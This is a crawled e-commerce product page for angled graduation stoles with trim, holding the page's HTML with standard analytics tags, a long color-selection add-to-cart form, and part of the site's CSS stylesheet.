

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://honorsgraduation.com/order/stole-angled-with-trim?colorVal=1265&stoleColor=rbluewhite
body_size: 6317
content:
<!DOCTYPE html>
<html  lang="en" dir="ltr">
<head> 
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="/css/styles.css?v.2" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script>var $j172 = jQuery.noConflict(true);</script>
<script src="/js/menuCheckout.js?v.1"></script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56355414"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-951136868"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'AW-951136868');
		</script>  
  <title>Graduation Stoles With Angled End + Trim | Honors Graduation</title>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/order/stole-angled-with-trim" />
<link rel="shortlink" href="/node/43" />
<link rel="shortcut icon" href="https://honorsgraduation.com/favicon.ico" type="image/vnd.microsoft.icon" />
  <style>
@import url("https://honorsgraduation.com/modules/system/system.base.css?t84aa9");
@import url("https://honorsgraduation.com/modules/system/system.menus.css?t84aa9");
@import url("https://honorsgraduation.com/modules/system/system.messages.css?t84aa9");
@import url("https://honorsgraduation.com/modules/system/system.theme.css?t84aa9");
</style>
<style>
@import url("https://honorsgraduation.com/modules/book/book.css?t84aa9");
@import url("https://honorsgraduation.com/modules/comment/comment.css?t84aa9");
@import url("https://honorsgraduation.com/sites/all/modules/date/date_repeat_field/date_repeat_field.css?t84aa9");
@import url("https://honorsgraduation.com/modules/field/theme/field.css?t84aa9");
@import url("https://honorsgraduation.com/modules/node/node.css?t84aa9");
@import url("https://honorsgraduation.com/sites/all/modules/ubercart/uc_order/uc_order.css?t84aa9");
@import url("https://honorsgraduation.com/sites/all/modules/ubercart/uc_product/uc_product.css?t84aa9");
@import url("https://honorsgraduation.com/sites/all/modules/ubercart/uc_store/uc_store.css?t84aa9");
@import url("https://honorsgraduation.com/modules/user/user.css?t84aa9");
@import url("https://honorsgraduation.com/sites/all/modules/views/css/views.css?t84aa9");
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/modules/custom/sam/css/sam.css?t84aa9");
</style>
<style>#field-production-time-value-add-more-wrapper{display:none;}
.field.field-name-field-production-time-value.field-type-text.field-label-above{display:none;}
#edit-field-file-status{display:none;}
.total_images{background:yellow}.total_images{width:200px}.unique_titles{background:yellow}.unique_titles{width:200px}
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/modules/uc_discounts_alt/uc_discounts/uc_discounts.css?t84aa9");
@import url("https://honorsgraduation.com/sites/all/modules/ctools/css/ctools.css?t84aa9");
</style>
<link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" media="all" />
<style>.page-loader{display:block;position:fixed;top:0px;left:0px;z-index:99999;width:100%;height:100%;background:rgba(0,0,0,0.7);}.page-loader span{position:relative;top:50%;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#252525;color:white;text-align:justify;padding:14px;border-radius:10px;border:1px solid;height:100px;display:flex;justify-content:center;align-items:center;text-align:center;font-size:18px;width:50%;}.page-loader img{position:absolute;top:105px;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/modules/lightbox2/css/lightbox.css?t84aa9");
</style>
<style>
@import url("https://honorsgraduation.com/sites/all/themes/myzen/css/custom.css?t84aa9");
</style>
<style media="print">
@import url("https://honorsgraduation.com/sites/all/themes/myzen/css/print.css?t84aa9");
</style>
  <script src="https://honorsgraduation.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="https://honorsgraduation.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://honorsgraduation.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://honorsgraduation.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://honorsgraduation.com/misc/drupal.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://honorsgraduation.com/misc/form-single-submit.js?v=7.102"></script>
<script src="https://honorsgraduation.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/catax/js/catax.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/com/js/com.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/cpod/js/cpod.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/sam/js/sam.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/custom/shipping_quote/js/shipping_quote.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/honorsgraduation/hg_custom_stole/js/script.js?t84aa9"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="https://honorsgraduation.com/sites/all/modules/lightbox2/js/lightbox.js?t84aa9"></script>
<script src="https://honorsgraduation.com/sites/all/modules/google_analytics/googleanalytics.js?t84aa9"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-29632305-1", {"cookieDomain":"auto"});ga("send", "pageview");</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"myzen","theme_token":"wBucYD-HsCAQih4QGzeGhxreElb7zbLMKS02-pXWYAQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/custom\/catax\/js\/catax.js":1,"sites\/all\/modules\/custom\/com\/js\/com.js":1,"sites\/all\/modules\/custom\/cpod\/js\/cpod.js":1,"sites\/all\/modules\/custom\/sam\/js\/sam.js":1,"sites\/all\/modules\/custom\/shipping_quote\/js\/shipping_quote.js":1,"sites\/all\/modules\/honorsgraduation\/hg_custom_stole\/js\/script.js":1,"https:\/\/code.jquery.com\/ui\/1.12.1\/jquery-ui.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/custom\/sam\/css\/sam.css":1,"0":1,"1":1,"2":1,"3":1,"sites\/all\/modules\/uc_discounts_alt\/uc_discounts\/uc_discounts.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"\/\/code.jquery.com\/ui\/1.12.1\/themes\/base\/jquery-ui.css":1,"4":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/themes\/myzen\/css\/custom.css":1,"sites\/all\/themes\/myzen\/css\/print.css":1}},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)private:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/order\/stole-angled-with-trim?colorVal=1265\u0026stoleColor=rbluewhite":true}});</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-43 node-type-product uc-product-node section-order section-order" >
	  	<div id="logo">
		<a href="/"><img src="/images/graduationlogo.png" alt=""/></a>
		<img src="/images/graduationlogo2.png" alt="" class="logoContact"/>
	</div>
	<div id='cssmenu'> 
<ul>
   <li><a href='/honor-cords.htm'>Honor Cords</a></li>
   <li><a href='/gowns-for-graduation.htm'>Caps + Gowns</a></li>
   <li><a href='/graduation-stoles.htm'>Stoles</a></li>
   <li><a href='/graduation-tassels.htm'>Tassels</a></li>
   <li><a href='/graduation-medals.htm'>Medals</a></li>
   <li><a href='/diplomas-and-diploma-covers.htm'>Diplomas</a></li>
   <li><a href='/graduation-apparel'>Gifts + Apparel</a></li>
   <li><a href='/contact-honors-graduation.htm'>Contact</a></li>
   <!-- <li><a href='/search-school'>Search School</a></li> -->
</ul>
</div>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
<script>
  window.renderBadge = function() {
	var ratingBadgeContainer = document.createElement("div");
	document.body.appendChild(ratingBadgeContainer);
	window.gapi.load('ratingbadge', function() {
	  window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 9505683});
	});
  }
</script>

		
	<div id="main">
	
	  <div id="page-wrapper">
	  	<div id="page">
	
	  		<div id="header">
	  			<div class="section clearfix">	  			</div>
	  		</div><!-- /.section, /#header -->
			<div id="main-wrapper">
				<div id="main" class="clearfix">
				      <div id="content" class="column">
				      	<div class="section">
						 						
												
						  <div class="tabs"></div>
						
												
												<div id="content-area">
						  


<div id="node" style="max-width:735px;float:left;" class="node node-product node-promoted view-mode-full view-mode-full clearfix node-43">
			<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimblackgold.jpg" alt="" id="stoleSwap" width="625" height="314"/>
<script src="/js/updaterStolesAngledTrim.js"></script>
<p style="font-size:1.2em;">Want to <b>customize</b> your stole with words, letters, or an image?  <b><a href="https://www.honorsgraduation.com/graduation-stoles.htm#stole-customization">Do it here</a></b></p>
<p>If you are looking for a color combination not listed, let us know! We can manufacture any stole with any trim with a minimum order of 100 pieces and 60 days manufacturing time.</p>
<p style="max-width:620px;"><i><b>Please note! To guarantee availability of your combination, try to place orders at least four weeks before your event.</b></i></p>

		<!--<div class="right"><img src="/order/" alt="Title"></div>-->
	<div id="cartButtons">

		<div class="add-to-cart"><form action="/order/stole-angled-with-trim?colorVal=1265&amp;stoleColor=rbluewhite" method="post" id="uc-product-add-to-cart-form-43" accept-charset="UTF-8"><div><div id="uc_product_add_to_cart_form-43-attributes" class="attributes"><div class="attribute attribute-29 odd"><div class="form-item form-type-select form-item-attributes-29">
  <label for="edit-attributes-29">Stole Color <span class="form-required" title="This field is required.">*</span></label>
 <select id="edit-attributes-29" name="attributes[29]" class="form-select required"><option value="" selected="selected">- Select -</option><option value="579">Black + Gold Trim</option><option value="1510">Black + Gold (Old Gold) Trim</option><option value="2868">Black + Red Trim</option><option value="580">Black + Silver Trim</option><option value="3090">Black + Teal Trim</option><option value="3091">Black + White Trim</option><option value="3230">Blue (Light) + Blue (Navy) Trim</option><option value="581">Blue (Light Blue) + Gold Trim</option><option value="3097">Blue (Light) + Silver Trim</option><option value="3098">Blue (Light) + White Trim</option><option value="582">Blue (Navy) + Gold Trim</option><option value="2869">Blue (Navy) + Gold (Old Gold) Trim</option><option value="1060">Blue (Navy) + Maroon Trim</option><option value="3100">Blue (Navy) + Red Trim</option><option value="583">Blue (Navy) + Silver Trim</option><option value="1264">Blue (Navy) + White Trim</option><option value="3260">Blue (Royal) + Black Trim</option><option value="584">Blue (Royal) + Gold Trim</option><option value="1494">Blue (Royal) + Gold (Old Gold) Trim</option><option value="3105">Blue (Royal) + Orange Trim</option><option value="585">Blue (Royal) + Silver Trim</option><option value="1265">Blue (Royal) + White Trim</option><option value="1266">Gold + Black Trim</option><option value="3094">Gold + Blue (Navy) Trim</option><option value="586">Gold + Blue (Royal) Trim</option><option value="1267">Gold + Green (Forest) Trim</option><option value="3095">Gold + Purple Trim</option><option value="1456">Gold + Red Trim</option><option value="1268">Gold + White Trim</option><option value="2858">Gold (Old Gold) + Black Trim</option><option value="1506">Gold (Old Gold) + Red Trim</option><option value="1269">Green + Gold Trim</option><option value="1509">Green + Gold (Old Gold) Trim</option><option value="1270">Green + Silver Trim</option><option value="1271">Green + White Trim</option><option value="1272">Green (Forest) + Gold Trim</option><option value="3092">Green (Forest) + Silver Trim</option><option value="3093">Green (Forest) + White Trim</option><option value="3096">Green (Kelly) + Black Trim</option><option value="587">Green (Kelly) + Gold Trim</option><option value="1273">Green (Kelly) + White Trim</option><option value="1059">Maroon + Blue (Navy) Trim</option><option value="591">Lavender + Gold Trim</option><option value="588">Maroon + Gold Trim</option><option value="3099">Maroon + Silver Trim</option><option value="1274">Maroon + White Trim</option><option value="3231">Orange + Black Trim</option><option value="589">Orange + Blue (Royal) Trim</option><option value="3101">Orange + White Trim</option><option value="1462">Pink + Black Trim</option><option value="1493">Pink + Blue (Navy) Trim</option><option value="3296">Gold + Green Trim</option><option value="3297">Lavender + White Trim</option><option value="590">Pink + Gold Trim</option><option value="3400">White + Green Trim</option><option value="3102">Pink + Green (Kelly) Trim</option><option value="1275">Pink + White Trim</option><option value="1208">Purple + Gold Trim</option><option value="2871">Purple + Gold (Old Gold) Trim</option><option value="3104">Purple + Silver Trim</option><option value="1276">Purple + White Trim</option><option value="1277">Red + Black Trim</option><option value="1278">Red + Gold Trim</option><option value="2872">Red + Gold (Old Gold) Trim</option><option value="3107">Red + Silver Trim</option><option value="1279">Red + White Trim</option><option value="592">Sea Foam + Gold Trim</option><option value="3156">Silver + Black Trim</option><option value="1281">Silver + Blue (Navy) Trim</option><option value="593">Silver + Blue (Royal) Trim</option><option value="1280">Silver + Maroon Trim</option><option value="3108">Silver + Purple Trim</option><option value="3109">Silver + White Trim</option><option value="594">Teal + Gold Trim</option><option value="3110">Teal + White Trim</option><option value="3111">White + Black Trim</option><option value="3114">White + Blue (Light) Trim</option><option value="1282">White + Blue (Navy) Trim</option><option value="1283">White + Blue (Royal) Trim</option><option value="595">White + Gold Trim</option><option value="2874">White + Gold (Old Gold) Trim</option><option value="3112">White + Green (Forest) Trim</option><option value="3128">White + Green (Kelly) Trim</option><option value="3113">White + Lavender Trim</option><option value="3115">White + Maroon Trim</option><option value="3117">White + Orange Trim</option><option value="3118">White + Pink Trim</option><option value="3119">White + Purple Trim</option><option value="1284">White + Red Trim</option><option value="596">White + Silver Trim</option></select>
</div>
</div></div><div class="form-item form-type-uc-quantity form-item-qty">
  <label for="edit-qty">Quantity <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-qty" name="qty" value="1" size="5" maxlength="6" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-kshr_qv50TIAMTVKnlTLjCX1HjPPt2dQw6jttvI3p90" />
<input type="hidden" name="form_id" value="uc_product_add_to_cart_form_43" />
<input type="hidden" name="out_of_stock_vals" value="" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart form-submit" type="submit" id="edit-submit-43" name="op" value="Add to cart" /></div></div></form></div><div class="field field-name-field-payable-by-student field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>	</div>
</div>

  
						</div>
	
											</div>
				       </div><!-- /.section, /#content -->
				
				      
<div class="block block-block first last odd first last odd" id="block-block-33">

      
  <div style="float:right;max-width:200px;">
<a href="/order/cart"><img src="/images/shoppingCart.png" alt="See your shopping cart." /></a><br />
<img src="/images/stole-styles-checkout.jpg" border="0" width="165" height="301" style="margin-top:25px;padding-bottom:10px;" usemap="#stoleCheckoutMap" alt="" /><map name="stoleCheckoutMap" id="stoleCheckoutMap"><area alt="" title="" href="/order/graduation-stoles" shape="rect" coords="93,71,161,104" style="outline:none;" target="_self" /><area alt="" title="" href="/order/graduation-stoles-with-trim" shape="rect" coords="90,164,165,193" style="outline:none;" target="_self" /><area alt="" title="" href="/order/stole-angled-with-trim" shape="rect" coords="91,253,165,287" style="outline:none;" target="_self" /></map><br />
<span style="font-weight:bold;font-size:18px;">Filter by color:</span>
<form id="Colors">
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="all" class="allColors" checked="checked" />All Colors<br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="red" class="red" /><span style="background-color:#a40e34;color:white;padding:4px;border-radius:4px;">Reds</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="gold" class="gold" /><span style="background-color:#db9211;color:white;padding:4px;border-radius:4px;">Golds</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="blue" class="blue" /><span style="background-color:#0a3d91;color:white;padding:4px;border-radius:4px;">Blues</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="black" class="black" /><span style="background-color:#383838;color:white;padding:4px;border-radius:4px;">Black</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="purple" class="purple" /><span style="background-color:#6c25ee;color:white;padding:4px;border-radius:4px;">Purples</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="silver" class="silver" /><span style="background-color:#a0a0a0;color:white;padding:4px;border-radius:4px;">Silver</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="teal" class="teal" /><span style="background-color:#05838f;color:white;padding:4px;border-radius:4px;">Teal</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="green" class="green" /><span style="background-color:#00905d;color:white;padding:4px;border-radius:4px;">Greens</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="pink" class="pink" /><span style="background-color:#f497ae;color:white;padding:4px;border-radius:4px;">Pinks</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="white" class="white" /><span style="background-color:#e5e5e5;padding:4px;border-radius:4px;">White</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="maroon" class="maroon" /><span style="background-color:#73182b;color:white;padding:4px;border-radius:4px;">Maroon</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="yellow" class="yellow" /><span style="background-color:#fff79e;padding:4px;border-radius:4px;">Yellows</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="orange" class="orange" /><span style="background-color:#ff9000;color:white;padding:4px;border-radius:4px;">Oranges</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="lavender" class="lavender" /><span style="background-color:#bc74e1;color:white;padding:4px;border-radius:4px;">Lavender</span><br /><br />
<input style="margin:0 10px 0 8px;" type="radio" name="Colors" value="brown" class="brown" /><span style="background-color:#513700;color:white;padding:4px;border-radius:4px;">Brown</span><br />
</form>
<select id="optionHider" style="display:none"></select>
<script type="text/javascript" src="/js/colorFinderStolesAngledTrim.js"></script></div>

</div>
				
				      				</div>
			</div><!-- /#main, /#main-wrapper -->
		</div>

    
  </div></div><!-- /#page, /#page-wrapper -->

  
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://honorsgraduation.com/css/styles.css?v.2
body_size: 2963
content:
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}

body {
  margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline
}

audio:not([controls]) {
  display: none;
  height: 0
}

[hidden],
template {
  display: none
}

a {
  background-color: transparent
}

a:active,
a:hover {
  outline: 0
}

abbr[title] {
  border-bottom: 1pxdotted
}

b,
strong {
  font-weight: bold
}

dfn {
  font-style: italic
}

h1 {
  font-size: 2em;
  margin: 0.67em0
}

small {
  font-size: 80%
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}

sup {
  top: -0.5em
}

sub {
  bottom: -0.25em
}

img {
  border: 0
}

svg:not(:root) {
  overflow: hidden
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0
}

button {
  overflow: visible
}

button,
select {
  text-transform: none
}

button,
htmlinput[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer
}

button[disabled],
htmlinput[disabled] {
  cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0
}

input {
  line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none
}

fieldset {
  border: 1pxsolid#c0c0c0;
  margin: 02px;
  padding: 0.35em0.625em0.75em
}

legend {
  border: 0;
  padding: 0
}

textarea {
  overflow: auto
}

optgroup {
  font-weight: bold
}

table {
  border-collapse: collapse;
  border-spacing: 0
}

td,
th {
  padding: 0
}

body {
  font-family: Calibri, Arial, Helvetica, sans-serif;
  position: relative;
  text-align: left;
  width: 100%
}

#main {
  max-width: 925px;
  margin: auto;
  margin-top: 45px;
  margin-bottom: 5px;
  position: relative;
  padding: 30px 0;
  text-align: justify
}

@media (max-width:980px) {
  #main {
    max-width: 97%;
    margin-left: auto;
    margin-right: auto
  }
}

#main p a:link {
  color: #4582a2
}

#main p a:visited {
  color: #453ba2
}

#main p a:hover {
  color: #44a0d2
}

#main p a:active {
  color: #007ec4
}

#wrap2 {
  position: relative;
  top: 45px;
  height: 2px;
  width: 100%;
  background-color: #5b5b5b
}

@media (max-width:600px) {
  #wrap2 {
    display: none
  }
}

#logo {
  margin: 20px auto 3px auto;
  width: 1000px;
  max-width: 100%;
  overflow: hidden
}

#logo a > img {
  width: 30%;
  margin-top: 1px;
}


@media (max-width: 1025px) {
  #logo {
    text-align: center;
    width: 439px
  }
  #logo a > img {
    width: 71%;
    margin-bottom: 5px;
  }
}

@media (max-width:600px) {
  #logo {
    max-width: 100%;
    height: auto;
  }

  #logo a > img {
    width: 71%;
    margin-bottom: 5px;
  }
}

.logoContact {
  float: right;
  padding-right: 50px;
  padding-bottom: 5px
}

@media (max-width: 1025px) {
  .logoContact {
    display: none
  }
}

h1 {
  color: #2c4671;
  font-size: 1.2em;
  position: absolute;
  top: 113px;
  padding-left: 20px
}

@media (max-width: 1025px) {
  h1 {
    left: 4%;
    padding-left: 0px
  }
}

@media (max-width:600px) {
  h1 {
    left: 25%
  }
}

@media (max-width:380px) {
  h1 {
    left: 5%;
    top: 105px
  }
}

h2 {
  color: #2c4671;
  font-size: 1.2em;
  position: absolute;
  top: 110px;
  margin-left: 600px
}

@media (max-width: 1025px) {
  h2 {
    right: 40px;
    margin-left: 300px
  }
}

@media (max-width:925px) {
  h2 {
    display: none
  }
}

#newHome {
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
  margin-bottom: 2.5em;
  text-align: center
}

#newHome span a {
  text-decoration: none;
  color: #0d5c95
}

#newHome span {
  z-index: 2;
  position: absolute;
  left: 1em;
  top: -.75em;
  font-weight: bold;
  text-decoration: none;
  font-size: 1.2em;
  color: #0d5c95
}

.styleSelect {
  z-index: 2;
  position: absolute;
  right: 1.8em;
  top: -2.6em
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table
}

.clearfix:after {
  clear: both
}

.clearfix {
  *zoom: 1
}

nav {
  height: 50px;
  width: 100%;
  background: black;
  font-size: 11pt;
  font-family: 'PT Sans', Arial, sans-serif;
